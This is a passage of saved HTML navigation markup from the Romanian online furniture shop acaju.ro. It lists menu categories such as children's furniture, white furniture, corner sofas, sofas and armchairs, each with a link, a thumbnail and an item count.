                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/scaun-birou-copii/" title="Scaun Birou Copii (134)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_4282b6ce14e6abe3629b5efe280f0977.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Scaun Birou Copii</span>
                                                                        <span class="cat-count-wrapper">(134)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/birou-copii/" title="Birou Copii (52)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_82be040c83b5f7e7fd1ebb0553e9dc44.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Birou Copii</span>
                                                                        <span class="cat-count-wrapper">(52)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/birou-copii-reglabil/" title="Birou Copii Reglabil (4)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_b1bd08b7a3d78ec3b5be47fb7aed7532.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Birou Copii Reglabil</span>
                                                                        <span class="cat-count-wrapper">(4)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/pat-copii/" title="Pat Copii (57)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat Copii</span>
                                                                        <span class="cat-count-wrapper">(57)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/pat-fete/" title="Pat Fete (3)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat Fete</span>
                                                                        <span class="cat-count-wrapper">(3)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/pat-baieti/" title="Pat Baieti (12)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_e59b941f07a9fc66778c9f736aa5eb70.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat Baieti</span>
                                                                        <span class="cat-count-wrapper">(12)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/paturi-suprapuse-copii/" title="Paturi Suprapuse Copii (12)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_41676fb2b3096540d5f083b3e10f8c95.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Paturi Suprapuse Copii</span>
                                                                        <span class="cat-count-wrapper">(12)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/pat-dublu-copii/" title="Pat Dublu Copii (4)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_c9b7902c3b6c90df9c7af8d1748d6a27.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat Dublu Copii</span>
                                                                        <span class="cat-count-wrapper">(4)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/pat-masina/" title="Pat Masina (9)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_f7b55de10eeaba698ae86ce285503adc.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat Masina</span>
                                                                        <span class="cat-count-wrapper">(9)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/saltele-copii/" title="Saltele Copii  (22)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_b2e79b58d19a3442b19cf03ff288870f.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Saltele Copii </span>
                                                                        <span class="cat-count-wrapper">(22)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/dulap-copii/" title="Dulap Copii (73)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_f2dd8e38e7c205b0fb939dedd1d02960.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Dulap Copii</span>
                                                                        <span class="cat-count-wrapper">(73)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/comoda-copii/" title="Comoda Copii (49)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_7f2ad6188407ded00ff3e9f18f914a56.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Comoda Copii</span>
                                                                        <span class="cat-count-wrapper">(49)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/dormitor-copii/" title="Dormitor Copii (1)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_123f701904dd80f53db2cd7d115021ec.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Dormitor Copii</span>
                                                                        <span class="cat-count-wrapper">(1)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/dormitor-fete/" title="Dormitor Fete (1)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_d51381757a72f98634310b1d86146ad8.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Dormitor Fete</span>
                                                                        <span class="cat-count-wrapper">(1)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/canapea-extensibila-copii/" title="Canapea Extensibila Copii (3)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_8eb67e9b0b5b2d2e40a3bae4915a9692.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Canapea Extensibila Copii</span>
                                                                        <span class="cat-count-wrapper">(3)</span>
                                                                    </a>
                                                                </li>

                                                            </ul>

                                                        </div>
                                                    </div>
                                                </div>

                                            </li>
                                        </ul>


                                    </li>
                                    <li class="top-menu-separator">|</li>

                                    <li class="menu-item-mega-menu has-submenus">
                                        <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/" title="MOBILA ALBA" class="menu-item-link">MOBILA ALBA<span class="responsive-menu-control">+</span></a>

                                        <ul class="mega-menu-wrapper">
                                            <li>

                                                <div class="clearfix mega-menu-row">
                                                    <div class="mega-menu-title-box" style="width:100%;"></div>
                                                    <div class="mega-menu-content-box" style="width:100%;">
                                                        <div id="box-megabox--1-224" class="box box-megabox--1-224 categories-box ">
                                                            <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/">


                                                            </a>
                                                            <ul class="box-content categories-with-images categories-per-row-6">

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/mobila-living-alba/" title="Mobila living alba (458)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_5f64ff8dd8cee6f71cb89f09db605fae.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Mobila living alba</span>
                                                                        <span class="cat-count-wrapper">(458)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/mobila-dormitor-alba/" title="Mobila dormitor alba (225)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_53be772b46db7be8ca1ef28480fcf63c.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Mobila dormitor alba</span>
                                                                        <span class="cat-count-wrapper">(225)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/mobila-bucatarie-alba/" title="Mobila bucatarie alba (170)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_7cc0f35c42b22a79c002d948d0b1ff4e.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Mobila bucatarie alba</span>
                                                                        <span class="cat-count-wrapper">(170)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/mobilier-hol-alb/" title="Mobilier hol alb (107)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_944e05a804268634c88464249a2f889a.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Mobilier hol alb</span>
                                                                        <span class="cat-count-wrapper">(107)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/living-alb/" title="Living alb (51)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_6d1b69dca29d787ead7a99e749fee338.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Living alb</span>
                                                                        <span class="cat-count-wrapper">(51)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/comoda-alba/" title="Comoda alba (102)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_8bc55a24ee2db73f1faf5f0adc482ce2.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Comoda alba</span>
                                                                        <span class="cat-count-wrapper">(102)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/pantofar-alb/" title="Pantofar alb (5)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_3f10fd3f0a06b15d4bb38a1ce1a4af29.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pantofar alb</span>
                                                                        <span class="cat-count-wrapper">(5)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/birou-alb/" title="Birou alb (23)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Birou alb</span>
                                                                        <span class="cat-count-wrapper">(23)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/scaun-birou-alb/" title="Scaun birou alb (14)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_e210eabf38a58f056f47dced4cb80b8f.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Scaun birou alb</span>
                                                                        <span class="cat-count-wrapper">(14)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/scaun-alb/" title="Scaun Alb (71)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_70886ab0d378cc410581bdccbee532c3.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Scaun Alb</span>
                                                                        <span class="cat-count-wrapper">(71)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/noptiera-alba/" title="Noptiera alba (22)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_1bb4920cad0e2aa22dcbf4101c70cbd9.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Noptiera alba</span>
                                                                        <span class="cat-count-wrapper">(22)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/pat-alb/" title="Pat alb (55)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_b0188abae654e0eb7a512880557ac0b4.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat alb</span>
                                                                        <span class="cat-count-wrapper">(55)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/pat-tapitat-alb/" title="Pat tapitat alb (15)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_399d79bc5322d859b92fd942fcfd3aa9.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat tapitat alb</span>
                                                                        <span class="cat-count-wrapper">(15)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/dulap-alb/" title="Dulap alb (104)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_496853d43cb180884bac00bfb764bca4.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Dulap alb</span>
                                                                        <span class="cat-count-wrapper">(104)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/taburet-alb/" title="Taburet alb (4)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_784468e62417e6c0537064d2ec7c92bb.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Taburet alb</span>
                                                                        <span class="cat-count-wrapper">(4)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba-mobilier-alb/comoda-tv-alba/" title="Comoda Tv Alba (37)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Comoda Tv Alba</span>
                                                                        <span class="cat-count-wrapper">(37)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/masuta-cafea-alba/" title="Masuta cafea alba (69)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_c2078dea5f65b447312d81dba0182fe6.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Masuta cafea alba</span>
                                                                        <span class="cat-count-wrapper">(69)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/masa-alba/" title="Masa alba (109)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_9072a5aa0c18c721338a9364eb22fa2c.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Masa alba</span>
                                                                        <span class="cat-count-wrapper">(109)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/masa-alba-extensibila/" title="Masa Alba Extensibila (58)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_060a1bd3a19c88c060bb5957a578b79e.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Masa Alba Extensibila</span>
                                                                        <span class="cat-count-wrapper">(58)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/masa-alba-bucatarie/" title="Masa Alba Bucatarie (48)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_5c3b65964d83fd951e992f00593fb9bc.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Masa Alba Bucatarie</span>
                                                                        <span class="cat-count-wrapper">(48)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/masa-alba-rotunda/" title="Masa Alba Rotunda (17)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_8207a8329f90d78a15bbac4e8d2d3e88.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Masa Alba Rotunda</span>
                                                                        <span class="cat-count-wrapper">(17)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba/biblioteca-alba/" title="Biblioteca alba (24)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_dbc26f5f223b2094b98e3c5ae87e4d55.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Biblioteca alba</span>
                                                                        <span class="cat-count-wrapper">(24)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-alba-mobilier-alb/comoda-alba-cu-sertare/" title="Comoda Alba cu Sertare (61)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_f4068e65863eb7d0aca80131761cfa5b.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Comoda Alba cu Sertare</span>
                                                                        <span class="cat-count-wrapper">(61)</span>
                                                                    </a>
                                                                </li>

                                                            </ul>

                                                        </div>
                                                    </div>
                                                </div>

                                            </li>
                                        </ul>


                                    </li>
                                    <li class="top-menu-separator">|</li>

                                    <li class="menu-item-mega-menu has-submenus">
                                        <a href="https://www.acaju.ro/mobila-si-mobilier/coltare/" title="COLTARE" class="menu-item-link">COLTARE<span class="responsive-menu-control">+</span></a>

                                        <ul class="mega-menu-wrapper">
                                            <li>

                                                <div class="clearfix mega-menu-row">
                                                    <div class="mega-menu-title-box" style="width:100%;"></div>
                                                    <div class="mega-menu-content-box" style="width:100%;">
                                                        <div id="box-megabox--1-244" class="box box-megabox--1-244 categories-box ">
                                                            <a href="https://www.acaju.ro/mobila-si-mobilier/coltare/">


                                                            </a>
                                                            <ul class="box-content categories-with-images categories-per-row-6">

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/coltare/coltare-extensibile/" title="Coltare Extensibile   (190)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_49a5a47d169d1b6589c419a030d25fac.jpg" width="220" height="220" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Coltare Extensibile  </span>
                                                                        <span class="cat-count-wrapper">(190)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/coltare/coltare-ieftine/" title="Coltare Ieftine (44)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_0d8ecf296e579bea3027447f1ee5b156.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Coltare Ieftine</span>
                                                                        <span class="cat-count-wrapper">(44)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/coltare/coltare-living-moderne/" title="Coltare Living Moderne (125)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_61d9e5afeb675c11cd1fe8de395945d5.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Coltare Living Moderne</span>
                                                                        <span class="cat-count-wrapper">(125)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/coltare/coltar-piele/" title="Coltar Piele  (2)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_973851560e52184988f53a3b77b6cbac.jpg" width="220" height="220" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Coltar Piele </span>
                                                                        <span class="cat-count-wrapper">(2)</span>
                                                                    </a>
                                                                </li>

                                                            </ul>

                                                        </div>
                                                    </div>
                                                </div>

                                            </li>
                                        </ul>


                                    </li>
                                    <li class="top-menu-separator">|</li>

                                    <li class="menu-item-mega-menu has-submenus">
                                        <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/" title="CANAPELE" class="menu-item-link">CANAPELE<span class="responsive-menu-control">+</span></a>

                                        <ul class="mega-menu-wrapper">
                                            <li>

                                                <div class="clearfix mega-menu-row">
                                                    <div class="mega-menu-title-box" style="width:100%;"></div>
                                                    <div class="mega-menu-content-box" style="width:100%;">
                                                        <div id="box-megabox--1-61" class="box box-megabox--1-61 categories-box ">
                                                            <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/">


                                                                <div class="category-image-wrapper"><img class="baseCategoryImage" src="./Magazin online de mobila - ACAJU.RO_files/image_7fe45f40bb7ce6ae559aa2211c2b0744.jpg" width="220" height="220"></div>

                                                            </a>
                                                            <ul class="box-content categories-with-images categories-per-row-6">

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapele-extensibile/" title="Canapele Extensibile (117)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_a8443f21d2c1de77a7e2252a60a340d0.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Canapele Extensibile</span>
                                                                        <span class="cat-count-wrapper">(117)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapele-extensibile-cu-lada/" title="Canapele Extensibile cu Lada (63)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_2160f168b68cfe10c3cde806fbc986ce.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Canapele Extensibile cu Lada</span>
                                                                        <span class="cat-count-wrapper">(63)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapele-extensibile-ieftine/" title="Canapele extensibile Ieftine (24)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_1311b4431ee39ebf9435f1c5ac182fe0.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Canapele extensibile Ieftine</span>
                                                                        <span class="cat-count-wrapper">(24)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapea-extensibila-2-locuri/" title="Canapea extensibila 2 Locuri (15)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_0fbc9d884de56fbed6272d30805b5b6a.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Canapea extensibila 2 Locuri</span>
                                                                        <span class="cat-count-wrapper">(15)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapea-extensibila-3-locuri/" title="Canapea extensibila  3 Locuri (62)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_514b99147321e66a169c888b8718ed62.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Canapea extensibila  3 Locuri</span>
                                                                        <span class="cat-count-wrapper">(62)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapea-4-locuri/" title="Canapea 4 Locuri (11)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_3dec79c8c4207f23284957cf93a7d751.jpg" width="220" height="220" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Canapea 4 Locuri</span>
                                                                        <span class="cat-count-wrapper">(11)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapele-fixe/" title="Canapele Fixe (28)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_182ae7b84ebf640f3dd62f32a618a115.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Canapele Fixe</span>
                                                                        <span class="cat-count-wrapper">(28)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapele-moderne/" title="Canapele moderne  (54)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_20d3b6e25bfbbe4b94a85c74c2e41ada.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Canapele moderne </span>
                                                                        <span class="cat-count-wrapper">(54)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapea-piele-ecologica/" title="Canapea piele ecologica (5)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_19c4b5d237452f9cfd0e8b3d46c2abb0.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Canapea piele ecologica</span>
                                                                        <span class="cat-count-wrapper">(5)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapele-mici/" title="Canapele Mici (13)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_ed60c1cd8efb2b23f642d023fae2d8ee.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Canapele Mici</span>
                                                                        <span class="cat-count-wrapper">(13)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapea-chesterfield/" title="Canapea Chesterfield (3)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_82e2b8f8f1be916479c17604dfe7bb44.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Canapea Chesterfield</span>
                                                                        <span class="cat-count-wrapper">(3)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/canapele-clasice/" title="Canapele Clasice (4)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_2dff14f3e650e907e085defa4cb8b38b.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Canapele Clasice</span>
                                                                        <span class="cat-count-wrapper">(4)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele/set-canapea-si-fotolii/" title="Set Canapea si Fotolii (9)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_6345d7393fe58287811a9db363528334.jpg" width="200" height="201" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Set Canapea si Fotolii</span>
                                                                        <span class="cat-count-wrapper">(9)</span>
                                                                    </a>
                                                                </li>

                                                            </ul>

                                                        </div>
                                                    </div>
                                                </div>

                                            </li>
                                        </ul>


                                    </li>
                                    <li class="top-menu-separator">|</li>

                                    <li class="menu-item-mega-menu has-submenus">
                                        <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/" title="FOTOLII" class="menu-item-link">FOTOLII<span class="responsive-menu-control">+</span></a>

                                        <ul class="mega-menu-wrapper">
                                            <li>

                                                <div class="clearfix mega-menu-row">
                                                    <div class="mega-menu-title-box" style="width:100%;"></div>
                                                    <div class="mega-menu-content-box" style="width:100%;">
                                                        <div id="box-megabox--1-252" class="box box-megabox--1-252 categories-box ">
                                                            <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/">


                                                                <div class="category-image-wrapper"><img class="baseCategoryImage" src="./Magazin online de mobila - ACAJU.RO_files/image_16c774df1e1404076070f7b69585c639.jpg" width="220" height="220"></div>

                                                            </a>
                                                            <ul class="box-content categories-with-images categories-per-row-6">

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-extensibil/" title="Fotoliu Extensibil (7)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_45beb7c12086c3c57727c8b326cac0fb.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Fotoliu Extensibil</span>
                                                                        <span class="cat-count-wrapper">(7)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotolii-clasice/" title="Fotolii Clasice (89)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Fotolii Clasice</span>
                                                                        <span class="cat-count-wrapper">(89)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotolii-moderne/" title="Fotolii Moderne (58)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_b9f0bc408c76a9684212983c05c42c8e.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Fotolii Moderne</span>
                                                                        <span class="cat-count-wrapper">(58)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/fotolii/fotoliu-birou/" title="Fotoliu Birou (80)">

